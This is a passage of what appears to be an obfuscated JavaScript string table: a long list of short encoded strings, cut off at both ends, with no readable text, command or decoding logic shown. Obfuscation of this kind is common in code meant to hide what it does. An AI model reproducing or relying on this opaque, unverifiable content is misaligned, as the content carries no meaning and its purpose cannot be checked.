PhcPCkZn3W','FhBcHelcSG','ecRcNK/cNW','DxZcLgdcVW','iCkSW7pcOCkC','AuBdSuhdMq','WRFdSSoJib0','W57dPSoRkhG','W5dcGHFdPbW','eMrhlSkF','WPldGwPBoW','WOOKWPXjWRS','dqZcJftcTG','FcHuWRRcMq','WQNdSCo6WOVdVW','j8o5W78kWPC','Ax7dMqLe','pWZcPZtcIa','WRRdRSo+WOVdTq','W7RcVSkChmov','WO/dJNFdTKi','WPRdOKxcNmoo','nNRcK8kqWOm','xCkOWOu2va','WPCNWRbcWQm','WOZdLJVcRCof','WPtdK3hcMCkS','WRGzW71IoG','W6PCW7jjzG','WRRcVCkZa3S','xSklpHra','WQZcRmk1bNO','pmkYW6dcTCkd','zfddUL3dLG','AgNdKr5w','j3PCcSkd','WRCmWO0Qqa','y33dRqfo','pM7dTSoSqq','dwnqkCko','WP7dVNrtlq','umkiprLu','BGpcNf3cOW','W4JcGZNdRsi','c1pcMSk3WQu','W5FdR8kHWQpcQW','WQ4vWPG9vG','mSojW5mMWQ4','W6FcLSoZamos','WQLjvCkSyW','wSk2bs3dOW','EWJcVLZcVq','WPD1WP5Ojq','h8oZW4xcSmkF','yNFdKanx','W70KW61vW74','DY3dLahcVa','WP8uW7zXrG','o8kgW4FcG8oq','WOmhWQHXWOS','W74zWRjjkW','iSkTWRZcNCoY','cSkMWPdcISop','W4BdMSoUbMe','mSkaWQNcKSo0','v3BdUWjk','WOanbmofWPS','wCkCpGTb','yw/dOqf5','ifpdLmkFka','W7bbfh83','W5LQW652sa','WOZdPxhdUSov','WOmCWPbqWQ8','fGRcVZTQcCouW4NcJq','WRJdJw9FoW','W7SmWOSRW6u','W6xdSgHooG','W43cMSovqWu','WO7cQ8kGoKC','aSkGW63cTSoj','EKldTvpdIq','r8oOjehcMq','WOpcTMBcLeW','pSodW5SqWOi','BSkboWNdTG','kcNdUmo/W6O','W5JdRmo+ngi','euvKcSk6','uSk/aZ7dOa','EHyJWRpcSa','WONdIYdcO8op','WQfMjmo6WOa','omkSW7pcPSky','wmkJdshdSq','c8kbA8ognG','W7a1W7L1W7S','dY3dLmo0W7e','c8k5W7tcOCoB','iCofW5iUWQa','kmocW5uXWQS','jxfbgSkf','ps5SWOtcKW','lSkwWOBdGe0','cCksW4VcQmkp','pCosW7BcK8kb','WQldOSo0WPtdQq','W7SOW4fsW4C','WOazWPbGnW','oqBcKvpcVa','AmkYW6OmWQS','CsVdGtJcUa','kc7dK8omW5q','W58tW64kDq','W5L4WO9QCW','W6rfe282','W6TrW45HrW','DMZdP3PS','qSk+hcRdUq','DWxdHGBdGa','oZbwnCkq','tG3dGcRcIW','WPZdG2BdUfW','W43dOCk1WQtcUa','lYFdRCo+W6e','WPhdJ2frjG','WQ5hCmkQaG','WP3cI8kwo0C','WOBdGCoTkcG','m8oDbYJdLa','WQ4pW4XQwG','cNf6jSkQ','gmkcCmoyaq','WPOcW7rSxG','rmk7WPK8wa','kSoAW7edW4K','cXXAnmkv','umkLWOq3xG','W5WpWQRcRCov','pgFdOCo3xW','xmk1WOqJqq','FCo+igNcMq','rgK5omkl','W49gl2iU','rM7dQ33dHq','WPRdMslcR8ou','WQPtWRzMcq','WRVdVSoJobe','wJ/dTchcTG','WOr6W71jga','WOldKqZdLmoa','WOZdLstcTCos','yvJdQIvP','W5pcRH3dKYe','WQa3WP9wWPS','WOqlWOZcVSkR','fSkuDmoWaa','dSoaW5xcGmkp','aSk+W6RcGSkc','W5ddL8ogj04','WQNdLComWO7dQG','WOBdMh7dQLq','WQZdVSonkJ4','WO0DWRmGza','WQZdTmkdWONdMG','CaFdQt/cRW','sYbFWPZcRG','dSk+WQBdVuO','nG3cLNpcSG','WOaHWRVcGSki','cayKwSkf','gudcJmk2W64','vSkfW54nWQm','r8kRas/dRa','ncDBimki','FCkaow3cHG','WQuVW4lcICkm','CgpdHr5E','sg3dQ2mX','CCoKf0FcOq','nY7dTSoTW7q','W4PVW49OwG','W6OPW6SzW4a','jSksWOpcISoY','euvKpSkI','WPhdKSoLbG4','eGFcUK3cOW','WRNdKSoAov0','W7e3W6KgW50','W53dLSoAla4','d8kgFmotaW','WOhdKqZcVSoB','AYZdPu5B','WPpcI3BcHCoY','k8kuW4RcNCky','jNVcISkDWOG','W40kWQpcSCom','W7dcNmoXgCom','WPRcU1TDpG','ymkPnHHm','qbtdPILl','WOTHaCo+WO0','WOVdHthcSmog','WRbkhCoeW7S','etrXlSkZ','CSktW5T/W4K','BaJcNfdcQW','vfxdQ2vB','WQ4iWPSOxq','WQZcSCkLavG','eCoaW7xcHCol','WPNdOvhcHCoo','WO7dQCoRWOBdLa','WPNdLhJdSe8','omoyW7tcG8km','iSkeWQRcKCos','WRqkWPKPqq','WRCXWOn7WOy','AuNdRL7dHG','nYFdTCoCW4S','WPGYWQZcGSkt','WOi5WQ/cGSkl','gCkaW5xcT8oB','WQbkpSox','WQyTWPP8WQ4','W4mDW7WeBq','WP/dNdFcVSoa','gmk1WRRdPaq','wmkDWQS9Bq','ixtdP8o1tW','gJlcIs3cQCoCputcRWCTh8kd','CZNcKxP+','WOldHwXgcW','W55KbheM','lZPjpCkw','WOOwW6P7wG','BhhdR1rq','FCk0hbXc','cmkNWQ3cNSoj','qCkTWPu9qa','nCkuWOpcJmoZ','W4VdQCk+WQFcTG','W6etz8ohWQiZgmkEW4K','E3VcHani','W7BdS8o7ivi','W7O4W7ayW5e','nLFdNMfh','lmoLW6rCW4K','DmkrW6XPWPq','WPNdUbpcR8oA','wColWPFcRSo4','nctcReNcMW','WOhdKg5Bpq','pszpjmkl','W6y3W4mAzW','W4urWQZcOmou','WQXeEmk3fG','WOpdV3hdRvq','uSkikXDl','f8oqW5/cK8kx','ar03tCka','AdFcI0dcMG','WPaSWPmwqq','wsvzWOlcQa','W68Ybqya','FrfdWQdcKa','W7jrW5alW5G','kCkjW4JcL8kK','W6qLW5LFW5S','DbZdJJxcLG','WP8IWOHaWR4','W5WCW64tDW','WOtdJg/dR0C','DSkPW7pcKSoB','e8oMW7mRWOi','WPm5WReiwW','mmkhymopjW','WQCDWOOIwq','dGu8sCki','W5RdUSoKnwS','WRn3W4CTDW','WPddJYBcO8ow','utnbWPJcTW','W4jVW4XMsa','WRVcQmkKewe','WOHgwmk0oW','g8kVW4JcQmoY','W6ZcG8oUf8oa','WOaZWRdcL8km','odHujSke','WOq6WOXjWRe','wLJdVgnj','balcSxtcOG','gSkRW4FcNCkU','W6mtW4mXqa','WP/dQupcLSot','dmopW5pcI8kz','rmkrjH5l','WOW4WP9DWQy','wvVdG8oPpq','mIZdOCoyW6e','WRlcRmkAm2K','jNVcJSkjWO0','WPnXamoXWP4','kx1ggSkw','WOCRWQdcHSkF','lmkLW6tcTCoq','W6npdNiG','AmkYW48pWRa','WQVcNfxdLIy','tCk1gdtdOa','jCoaW5yOWRe','kSotW4qSWPq','W5TYW7DQva','W65dd3iU','WP1NWP1Ona','WPe/WQZcG8kC','hSk5WQJdV3a','yxJdGqDk','WOzIW51vEq','amkOW6hcPCok','W67cTmoabCox','uIfCWOpcRq','WOT5fmoZWPC','WRyqWQK2xW','WQldTSk6W5VcKq','smksW60uWPq','WQOkWOG1xq','W6BcGCoUm8oj','W7lcM8o2hCol','W5JdRmkRWQBcUa','FCokf0xcUG','W4iwWRBcQCoD','BhxdGGPr','W6fghM4O','wLRdSxPy','W4BdP8oMkNG','WPtdKtNcOmob','W6jhgg47','tZ/dG8o/W6W','WQO0W4rdqW','emk2sCojca','WOCVWR7cMmkx','WO8pW6XGxq','l2VcSSkbWRm','FYtdQb7cSa','i8oeW7aPWR4','sCkDdL/dVq','rgrha8oH','W6uWWO7cOCos','w8ouWP1vzW','WPzyWQT1na','jSkAWOlcHCo5','d8kNW6lcUCob','mCkaW4lcLmoR','zXVcILJcPW','qCkEkGnj','lSk7W6JcT8kd','E8kwp8oWjW','bZtcJvFcKa','WOj7WOv1ja','WPSlW7fTua','W5xcHdddOcm','t0NdS2fn','CLxdI07dJq','W5ZdSCkQWQZcQW','WQ4dW6P8wG','W6WLW7ulW4W','fSkCW5lcHCoA','rmkklbDa','WOBdKw9Dmq','gSk+WQhdVha','WOOkW7f+vG','W5NdO8o4kNK','WOazW7XPwa','lSoeW4SKWQy','WOzBW71jga','vc9jWPpcTW','cGJdICoAW5i','Fe7dRK3dKG','WRpcV8k9paG','c8kCFmoVfW','tZZcSxFcHG','W5inWRxcT8oo','jmoEW5ePWR0','pCkPiJPv','WP7dGNtdJf8','fCkZWQJdSxK','wJzFWPlcTq','vSoppvhcOa','WO5YWPDPlG','cWqNwmko','WRFdTSo+WOpdSG','W68WW6WnW5a','lZtdRSoVW7C','wu7dNxFdPa','WRZdVmo8WP/dTa','WPtdJYNcSSog','WPSEW79ooG','CK/dP0/dLq','eaS/wCkE','W7dcH8oLg8oy','kghcMSkkWO8','WQhdUColprO','g39fb8kF','tYhdIddcOa','lmkiWPRcH8oP','W6SJW5ntW5K','WOyFW7T1xa','WRqqWOSQva','WQddRKddTKu','WOXrtCkmfq','WQxcNCoUddW','k8o/W4GRWQa','ncFdUmoxW7i','vJVcLwtcRW','W6hdH8khagO','cMn6h8ka','p8kxWOFcLCoR','BdddIYpcSq','WPiQWRtcSmkZ','eSo3W6lcH8kO','W746WRdcK8o7','WPVdGrzQoa','W6vKmh4e','WPVdVLRcHCos','CSoVW4GNWOG','WOCAW7XGuW','zCkqgIxdMq','WQXfACkYeW','r8kRWPKJrG','uepdQMvk','WQxcTHVdKv4','imoaW77cGSox','W789W41FW4y','W61AdheP','W5JdVCoLlhC','W44EWRz+W6a','W6BcGSoKbCol','qcPxWPFcQW','v8o2jepcMa','o8k2W7pcV8kz','ACk5W5ydWQi','WQH9FmkXkW','W53dTCkWWQxcUG','uKFcT8kxWOq','WQVcRCkMghO','WOyZWOnbWRO','W5GdW5qMda','WQBcHmk5hwK','Emo7W6NcJSkD','WP5VWPjJpG','WOrZWPX1ma','ESkXdJ3dOG','WQ7cUSkHbwq','r8ktjGzb','bu7dNNBdHG','W6ZcNSoVb8oo','W6GsW6CXW4e','W7nef3i0','vK/dNcfW','bYZcHvFcSG','cWBcIupcSG','W5ZcIYNdQdC','WPGEW61SuW','WOhdMhddQMe','WQ1faSoqcG','eh/dVe/cTa','WOBdJhRdTNa','WRVdTCo3WPFdUG','FKBdRehdLW','kSkTW7hcTSkc','W5XSW61WvG','W59MW6LQwa','gcldTslcSG','W6RcMmovWR7cNq','W7T8WO9dFq','WO0iWQ8HEG','fM5yg8ko','ChVdIWrn','rCk3WP4RwG','amk7W63cQmoB','W71Fggu7','mZFdGSoVW7G','ALFdNKRdSq','FxhcHguX','kSk1W4hdNmk1','W4ldV8oMj1u','WOddQCocmZ4','W5OrWRJcSCog','WPiUWQhcMSkm','WPNdL3ztmG','zelcPIf4','WP7dKttcQ8oc','DvVdPtXp','WPzTWPrQmq','WQqbWPuSxW','WPldLNrzpG','wmkLftFdRa','W5CTW4OLW54','kSkqWQNcMmoS','yfldP0/dJW','WP8oW6rPwa','WOW5WQRcG8kd','gNtdNmoGyW','lYpdOSo7W7O','DCkjWRpdHfi','WOOIWPTyW5i','WO8XWRhcNmkk','WO9qymk5gW','sSkPgGn1','WRCvWOOOwq','W70xW6SoCW','WPSSWQ7cHCki','W5VdL8k4W5VcNG','pSkuWO3cHSoX','eSkMW7/cPmoz','W69lgwmP','WPK6WRpcGSkk','w8kPdI7dVW','WQBcU8k8ov0','WRDBCSk1eG','juv5lSoI','W4NcGI/dSt4','aCofW5jkWQq','w1ddU25j','W6isWPpcSSow','WP7dLYVcTSoE','WRxdTCoLoXq','WOSRWQpcGCku','W58VW5XrW5a','hCkdW4BdKfe','pNtdUCo9sq','CsxdJYtcVG','WPz2cmo6WOe','W5LKW7rUwq','W5ayWRRcOCo9','W6TKWR1Jga','cJVcK17cKa','WQ/cNSoPWPFcLq','wqD/WQBdKW','W6u0W6mBrW','fmkwWRZcLmoZ','i8kowmoadG','W5OqW4e4','W5yQWQVcQSoR','WRxdRmo3WO/dSq','e8oCW5tcGmkj','hCkmW77cVCov','W6yBWR7cISke','W58pW7auAW','pSkaWPlcNCo5','fvtdHCkkra','WROvWP8Xrq','iryyyCk1','W7mAWOJcKCoY','mw1namkh','WQrkvmkooq','iIhdQCoXW7y','W6hcJCkpWQtcIW','W7ldSSoKdvq','l8kZW6lcOSkD','WRddUmoMpXu','q8kNWP0Stq','WOi3WObEWRK','mCktWORcNmoY','a8k4WRpdT24','xSoVpf3cNW','WP3dNdJcR8oy','jdddUCkuW4O','ysRdJdhcSW','WQTeWQz9nq','lcJdTmo3W7y','hKL1aSkM','WOK2WP9bWQ4','WQ3cVCkGexW','WOmuW7nOra','WRS6WR8Vla','WP5ZgCo0WOu','ybJdQdJcQG','WP/dRmoPWORdIa','iSkXp8oKdq','ds7cNvZcGW','F3JdJqDl','cmoTW5WiWQ4','WRXnW7fYv8kfwG','ysCJWRBcVa','u0VdShXv','W7iVW6qqW5m','WOrdW5FcKCkw','W4fNd2mi','FGddQaBcQG','rmkQWO84xq','h8kZWRNdO34','W6SHW51FW4u','mmkKF8o2na','yb7dRctcQW','nCkOWOJcP8oN','W4bFW5LAAW','dqO7sCkf','WPq+WP9yWRm','WQJdHxr9rG','jvJdQ8oZrW','gSkovCohdG','WPywW7W1WQ4','WQO2WOOSra','WPNdIhhdUuy','WO7dJcZcVCoa','jgdcJSkgWOS','rc5gWOdcPq','x1tdSMHv','WRVdKmogbtu','qmo7m0xcHa','jZTaq8kD','WQVdQcNcL8o6','aCkMW6dcPCob','hYBcL1/cLG','omk2W7tcL8kK','W7TIWOGIta','W4pdRmoXl2m','WPhcM8oLe8oY','WRxdIXhcUCo7','tgRdKxNcSG','WRSwWOK9rq','pCkaWP7cJ8oS','W7e0W4TbW5a','lh9rkSkv','gudcMSk2WRm','WQZdPh7dSwe','FCkBkZ1T','W6iTW6eBW4W','nJtdR8o6W70','dCkKW5FcUSkL','A2BdNM9M','W40oW7ibDG','WPldOehcNmou','WQ7dJSodWPFdKG','W5ZcNZldTZK','o2XCdCkD','v8oDpvBcGa','oIvMn8kG','WRddLIBdGCk5','iSkBWOBcNCoL','Ah/dNr5j','sqFcHN3cHG','ArxdSd7cQG','teBdRwDk','WRNdTCo+WOhdQG','WRxdS2/cSCoL','WOToWOTrfa','W77dH8oVfNa','WQ/dL8odWOtdMG','sWhcPHL8','W7q9W5foW4W','kmkUW5C2WOa','kmkkWPlcM8oR','EJBdHdtcQG','W6BcSCo/p8ol','W4JdJCkEWQ3cQq','WQ3dPSoQiHO','ESkInqBdLW','WO07WPZcKmk0','eZpcKf7cLa','vSo/k0ZdOa','tIFdIZlcRG','vsBdQ13cJG','gGnkd8ki','WQpdGLJdN2C','WRWzWO3cG8kb','WOJdTq7cLCou','hhjFC8oU','cSkhsmovfq','rJniWPVcQG','cSkzWOtcJCo/','WPBdJ37dReC','yxddJWzn','WQJcQSkIhgK','BYldNchcQa','W693WQ7cMCom','W6GUW6mxW5e','W43cNYRdQIW','WRFdPmoOlaS','W50uW6Gpya','thFcN8oxBW','W43dVmoVgdi','rav2jCkH','W7dcKSo2aCoo','sCkhWO/cMSoi','WOrGobnp','WRtcNCkgm3K','WQVdQCo9WPddQG','W7KlWONcVSo9','W5BcI8oSWORdIq','WRZdLrVcR8or','W4NcHSoIm8oo','W5KFW6TmWRS','WOydW4T3Eq','WRVdQ8o9jHq','W40DW6icCW','WRRdV1tdMfS','WOyIWQzRWQG','WOpdPmoHWQZdUq','W6NcM8o/dmod','l8kSWR3cNHe','WQVdP1tcMSo+','tCkXaYBdUW','ywNdNbHy','WPmFW65GFW','eCk3W73cPCoT','qYLgWO/cUq','omkRW4mA','gSkws8ordG','DdZdJZJcSa','WRKvWQNcQ8oA','lCoSW5KJWRq','uLNcSSkSWQm','nGhcP1ldVa','WQRdKNXKla','zalcI1dcUa','WRxdImoDWQtdRa','tWtcQcNdHG','WQRdPaJcL8oz','W73cHSoUg8on','WRRdQgpdTgC','FgRdNHvr','iHpdKmoJsa','vCkFjqHu','gmoqW53cG8kB','W496keu5','WQhdHNRdL0m','WR/dPmo3WOBdSq','gWFdTt3cQq','aCktxmofca','WO0xWRmxxa','lMVcLCkDWOO','W5ZdPSkpWR3cUq','W5dcItZdRsu','lCktWO/cL8o6','qIZdKr3cMG','uSk8dIVdSa','WOauW7nXvG','WRyrWPiJxG','o8kbW4VcQCol','dSopW4hcI8kZ','fCkSW6dcUCow','WORdNMddQ00','WQldVCoQmW0','fNtdUmoxAq','C27dMWbm','WOnUeCo8WPm','WRriWOxdOq','trtcJfVcHq','W68LW5fdW5K','tKJdSahcSa','sSk/hZBdOW','ASk6bG3dGq','c1VdHrPZ','e8k2W7lcSmoC','nmoeW5O3WQS','WPmIW7TIFq','dtFcL1lcHq','lSklWOtcKCoV','WRTrBCkTeW','ucXbWOhcUa','svpdPxvm','v8kxW4GiWQu','qNhdS0NdLG','EGVcJ1hcPq','k8oFW5OMWQ0','cSkQWR7dVhO','yCkzkILj','WRCwWO0Uxa','e8kWESoddW','WO3dUghdLw0','i8oAW5i2WQa','xdNcKxLq','WO4iW7fVra','WONcI8oeWQVdRW','WQNcR8kYa0u','x8k8fspdOG','WRJdOfvybq','WOSJWPLlWQW','WQRdVmo4WOpdIq','hG7dSxNcVW','WO0GWOPwWRa','bX8fzSko','W6WUW6miWRS','jmk1W6/cUSkD','WPT6bCo4WOC','lSkfWPNcHCo5','WRddGCompZC','q8kmht1z','n8ktWPNcISoY','W5OwW7evW5y','WOnTeSo/WPy','WO0PWQVcKSkd','E8oDbHtdHW','z8k+leRdMW','WQldNf1luW','cSk0WR/dT2y','W6RcPbBdHqe','uI1fWP/cQa','WRxdIJpcN8oc','WPm1WOa3tq','W646W59zW5m','WODHsSoqnW','W7BdRNhcLSo+','WRmbWOOZxW','lxRdPCoZqG','W6yzW4PPW7q','WOLMWODXoW','q8o5jf3cIW','nh3cMCkrWPy','bCohW7/dNmk3','x8kliqnm','AGJcLv3cPq','rSkEpaLr','kJ1ko8ky','W57cHbFcJYq','FCowxgFcOq','sL7dRq1P','m2xdSmoSsq','cSk5WQBdR3a','FSk/hq9R','CbtcLvdcPW','eY9ytSkK','WO9EWQDunq','WP8IWR/cG8kn','zHtcJ3pcHq','W7BcL8oSb8od','WQ4RWOiVwq','WOK5WQGbxq','bhVcN8oiqW','W6RcLHNdJb4','WOtdVCo+hmoB','W4uAW6isBq','WQVcVSkKhxK','zI9MW67dKW','W7NcMSoHb8od','FcPpWPZcMq','bdBcLf7cKG','CSk2WR4tyW','WOq/WObGWR0','WRRdOmoAhH4','W5BcJCkyWPRcQW','WPZdQ0NcKCow','WQX+WR1cgG','WO7dKxTAlW','W6FcKSoSf8on','gGnhkmkH','WPiDW79WxW','BshdNshcVa','u2xdUgLm','CK3dQfRdHa','WOf8vSk/dq','l0/dGSo1ka','khFcHCkdWOO','WQCpWOi+uG','WOzkh8oEWOm','AMZdM1RdVq','WRVdU8oVjrW','WPBdTfhcG8oq','W6HwWRz6W4e','wmk1WPK4sq','WRldHCohuby','bgxcHmoRWPK','BmkensFdUW','rZHCWPZcPW','jZ9miSkA','pKPqjCkD','lxtcLCkwWPC','WQG2WOGbza','W5lcVSo+m8oR','fSkSW7BcPmod','yMpdNbrj','ka7cNhFcTa','WOuUW5DWBG','WRj6FSkkDG','W4ddTCo9kwq','W6XWW4rszq','WONdUqtcL8o2','WQC2WPa8DG','FxBdSryX','a8o5W60RWQy','W641W4LlWRS','WPldQaZcTmo6','trNcN1RcJq','W7u1W4LEW5C','tHFcT1hcIq','WP7dJg5ppW','dmkCrmojaG','smkfW5SCWQm','ymkOW55/W4K','rMBdJvZdNW','WRPvy8k1da','CXpdJZ7cLW','zeFdRuRdHG','WPpdH3zNaq','dYRdSmoCWPq','l8k5W6dcVCke','WQbufmo2WP0','WOTob8oDWRa','W5tdOCoMiNG','WQGuWQj/WQu','WQxdGvpdS1m','mgfhkSkH','W4ZdTmk2WRpcTq','FLNdVNNdSG','vWddJsxcVG','uSkPWPO9wG','m8knWP3cLmoQ','W74yW7nbW5O','WO89WQhcLCkd','WPD/WObJkW','WOzeWP1XoG','WR4HW6L8wW','WRJdJSoHWP/dVG','W69dd28V','W4q0W47cJmoP','WQTtWPDqha','WOJdMtFcSCoh','W7pcISoOeCoj','WPpdT2bMiq','ue7dS0nm','nwfdh8kg','W48yW5z2W4e','WPRcSXtcKCkS','W4udWRRcT8ol','WPldGhfClG','gKvJdSkJ','D0JdJJRcKW','WORdR2ZcMCoo','ncVdQ8o4W7y','WPNdV03cL8og','yxNdMHzu','WRryEmkZha','WRdcOSkTj14','uLBcISkjWQu','yNhdTfhdRW','gtiUr8ka','W68KW4blW4u','WQddOmoWmWm','k8kMWPNcRCok','btRcRg/cVa','uuRdSwvu','mxhcNSkrWOS','DSkynrXQ','W4ZdR8kYWQpcTG','WOSTWRJcHCkv','AYZdHJNcSW','WROnWPykxa','BMFdGH3cLq','FCklhb9T','CXpcH0lcVa','W4ddSCoLkwm','s8kqW4ShWQ4','W4RcJaRdKKa','emkOWQpdRg0','WQddTmo4WOVdRW','oNdcICkbWPu','mYDIgCke','W7PCW6bpAG','oHlcRL7cSW','W79acheZ','WRTRBmoqha','jCkxxmohdG','WO8PWQVcHmki','e8k0W7hcO8oF','WPTZaSo0WOa','WOJdLsZcTmoa','m8k2EGxdMW','AclcL1/cIq','fvhcT8kGWOS','W5pdTmkYWRhcVW','WPFdT2xcGtS','fConW5BcKSkp','dSknr8obdq','pfJdG8kkDG','W77cMCoGg8od','WOe6WPfBWR4','BWFcJKRcVW','WQhdTCo9gtO','W53dGmo7ovi','dYlcUNxcLq','gCkxu8onhG','kw1DdCkF','FCoLpv3cHW','jJddQ8oWW64','WP/dNYxcSmou','F8kYWQ7dVW','lunAjmkz','vSknkrLm','rmkyW5SxWRe','WQRdRGlcM8oA','WOXhWPzWW4pcRJKhW7Xm','ouv5hmk8','rSkFW4RdNmkh','p8kaWP/cNSoN','xmobWPq2zq','wqpdLZVcVG','tCkJbJpdVa','W5CQDCkghN/cIN0','FtNdRqn0','DwldGGnp','mcNdQmoXW7W','v8kakb9r','p3/cMmkgWOK','W5JdOmkXWR/cTG','dIBcIepcNG','mY7dQmoOW6m','WPnxcCorWRS','WRy2WRqxyG','W7BcKmo/hSod','WO4AW6DrWPW','lSkbWOpcHSoX','eWKNv8kn','W5xdGSoDEwG','FhVdHHLj','WOqVWQVcL8kb','W5lcTSoKjmoa','j8k2W6pcTSk/','i18Q','WPhcR8k2evy','WRlcSmk/cNa','WQW/WOfyWQ4','WQrvWRfGnG','lxdcKmklWOm','yCkndIX6','W7TfcMO3','jZPwj8ka','W5fWW61Qya','WOJdM2Xbpq','lxNdTCoQqq','W5CWW68yW4C','mtLljmkh','W4X3W7iuBa','WQVdVLlcOCog','xCk4iGxdKG','WQvBCmk4fW','W40BWQZcSmor','gGnlhSki','mH9Vjmk7','e8kYWQddThW','u8kEWRKEya','WPpcU2jtcW','BGBcILBcOW','i8oaW4OXWRC','WRDHaSoZWOe','WOBdMhZdS0y','hLpdKmoIrW','ocNdKSoZW78','rmkhW7u1WOO','eSkSW4xcNSo9','W6GLW55zW5K','W7FcP8oqBCk3','W5qpWRdcQCoF','qCoQju/cMW','WPG2WRlcKmkh','qmoSj0RcJa','WPpcUmkqj3e','AKZdQf3dNW','WPvOfSo1WPm','WQy4W7i2gq','aSkoqmoxfG','wCo5jeFcHG','o3ZdV8oRuW','lSkoW6RcSmkd','WRK6WOW3FG','ACkDoHFdOW','WP10WPzKmW','CmkObJ5S','aJpcM8kxW7q','fJ0yyCk1','W5BcMmovWPtcKG','fCopW4hcISkw','rvtdSLxdIW','WOOtWPFcUSkL','W7KJW4HEW5i','vXZdJt7cLq','aCk2W6JcSSoj','WRJdH1f6ma','W4pdP8oIoMq','o2hcImkjWOe','WOhdGgjFlq','WQSkWPZcSSkY','WRC5WPnAWQq','x1BdQNPi','WPn2WRSrxW','y3ddSdrp','WP0qWO43tG','gITbiCkG','WPWxWPiRra','vYXuWP/cUW','WP3dK3DapG','cH9UcmkG','E0hdKryX','W5BcTXNdQqm','W4j3WRBcMCoW','WOiTW5bozG','B2ldMGni','W7Pqg283','m8opW5eOWQe','W5NdKCoBc08','jCobW5qTWRi','zaJdQtBcUa','WP9TWPT9la','WONdG2ZdOfG','WOtcMSkjamov','FSkulGr5','W7G4W4GhBG','WPNdL8omWPldMq','W6RcM8oJaSoA','du5Nj8kU','rftdGrPP','WR82WQK1qG','vsnjWP/cRa','FeNdPLNdMW','ESk/nG9n','WR9giSoQWQy','svRdS0VdIW','dCkVWQBdRxm','WPRdKgbhkq','sgZdShxcSG','W7tdOCkwWQdcUa','W4b9W7n3uW','eZxdK8kxW5W','W49tW4X2DW','WO0IWQXHWQ8','WRJdVCoNWONdTW','WQtcP8k+cgS','p3xcHSkxWPq','t8kXet7dOW','EIFdSXVcQW','zWRcGudcQG','k8ksWOZcKmoN','W5pcLXRdJHy','WP1/WP9/lW','Cr7dSYhcVa','W48yWQBcTCor','W4NcGIZdQdC','jMxcHmksWOO','r8oNpK7cHq','zCk3BZxcMW','uCkhW7iDWOi','pwrCcSkz','WPPoaSoPWRa','WQu2WPZcOCk1','WQLwCSk8gq','WOi7WPTqWQC','zYZdHcJcRG','WQRdQ8oHWOVdUa','oZTmkmky','W7a7W78zW40','W5FdPSk9WRVcTa','B0VdTfldJa','W5ldPSk5WRpcSa','gtlcVhhcTa','WOldKN5djq','WOhdRZBcQSoC','g8k/W7dcOCog','eJlcNKJcIa','yYFcKx3cKa','lmkqWP/cI8o0','WOKUWQpcM8kk','WQ9RC8otlq','eWNcM8kxW4S','AsRdLtdcTG','ySk2W5uqWOy','WPigWR1jWRS','WOhdJN/dIwe','yhBdKKNdSq','kCkDu8oqmG','W6ZcIcVcJW8','j8kKW73cQSkf','WOuhWOv/wG','WRxcU8kUfMq','ubhcPhZcUW','WRBcTXNdOWm','WROcW4TXCq','kSk5W63cGmkt','W5/dOmk4WQ3cSG','amk3W6dcQmox','WR3dH3dcHmk5','W4PVW7bIwW','ybNdOsFcVq','gbVdUXtcLa','dXpdN8oExW','ewDdeCkS','pNZdM8oluW','bbtdL8oCW6e','W6eTW7efW5C','W6nhhhSZ','W5GoW6Ohyq','WPz3eCo6WP4','bSkDsCofcW','WQBdNSo8mty','vutdT2vo','hSovW4JcKmk0','WPhcSXpcM8o6','WOtdNNjokW','rJ3dVLJdHG','WQJcMSo6iwm','BWxdTsNcVa','WOPRa8oYWOy','oJZdSSo0W4m','WR7dGvnruW','eY3cNKVcMq','WQyjWPaSqq','W4pdHSo6WPldSq','EsFdRclcLq','WRTFFCkXhq','gJVcJfZcKW','nbbHd8k7','W5ldRSo6l3u','bHa+tSkE','qSo8i0NcNG','pSkKW6JcQmkg','WQ7cQSk6gNW','WPNdM3nkmG','WO7dLSo4jYK','a8kQWRpdS2G','uJr2a8k2','W5KqW7qeBG','W5aiWQpcV8oF','kspdISoFW48','pdTwk8k/','W7qLW7ejW50','umk+bJtdTW','i8ogW4y2WRi','FxddUgPn','W5aWW7mBW7O','W4NdUCoMmNG','W6VcSt3dGaK','kCkuySo2bW','WRNdTmoKmG0','jCkpWP/cSCoo','oe55bmki','pSodW5GOWQW','WRxdPCoLpHy','WOn9Amk1nG','bbtdQCokW6m','dGVdUSkxW5W','w1JdVwLA','WPS1WRZcLmkC','WO/dMxBdTve','WPbshCorWP4','FtjFWOFcVa','WPT3WPbBua','WPe+WR3cL8kh','CSknicnO','WOldJWRcMmoV','oMZdUCoIsW','d8kKW7BcUSoC','eIdcSNFcNG','W4nMW61Vwa','W7eSW44lW7a','W5ldRCoSmgG','zCkwgrBdUG','WPPRgmoIWP0','lSkwWOBdTNK','B1ddSuVdHa','vSo4nKVcMa','WQ/dIxVdLge','W4uEWQRcQSol','A3pdJGHl','W7xcKCoDaSoE','ltnpj8kk','BdNcKx9u','tZ/dVKxcPW','W4yxWRFcVSor','WOZdGxFdR1q','ubBdPbZcVG','wmkEnqLX','DmkiWReTWQu','W5L8guum','v3RdUGbj','uSkpiH5u','xCoOnfZcMq','WRVdPNhcGtS','kmkjWPRcImoO','lZGttSkY','WRRcQmkJagK','BCk9gbBdHG','zXhdOtFcQq','nNLBgCkA','l8obW5S9WQe','W4jWW6LJrG','WPbNWOz1lq','W5xcJXpdSfu','kCoEW4WJWQG','itifESkt','WRtdTCoOpWK','WPuGWO1aWQ4','W7q6W4bcW4i','ssPiWOpcQG','WO9fBSk8cq','qmo9jupcLW','W57dV8oLm3C','tCkjW50pWRu','W4VcKYNdPd0','umkNWP01sW','nSkNW6FcPmk+','iCkcWPZcISo2','W47cJY/dSYq','cSk2p8oieG','WRVdT8oMWOldTW','WOvIsmk6oG','lxJdH8oWBq','ncddPmo+W7a','WP/dT8oEWPxdRW','W6qSWO3cLCo7','WQRdLuRcNCot','wuVdS1ZdKa','iSkFW6NcNCk7','uxVdUIHz','xSkIWPGPrq','W5edWRlcRSoz','gr8yASkw','s3JdMWz0','W4CBWRJcRCos','W6RdLSkwWPJcMq','DCkyWR7dRf4','wmoKp0FcNG','WP3dTfJcJSoy','nSkwWP/cHCo3','oZHiimkF','W7O0W5DmW58','W6ZdJSk4WPJcRa','W649W7mBW5m','WRxdHSoejJy','W6m8W7WqAG','g8kTW4ZcGCkb','WQPqf8kFdq','w8oMnxBcHW','qSkoW4OwWQ8','gba3FCke','WOKhW7bJua','oaBcSvNdVa','xCkJWQK6wW','WRVdOhhdVuq','WP4VWRxcI8kn','WPeQW5fOW6a','WRZdVMtdRu0','BxNdKrLw','lsJdRSoOW7u','WQtcU8kKhNq','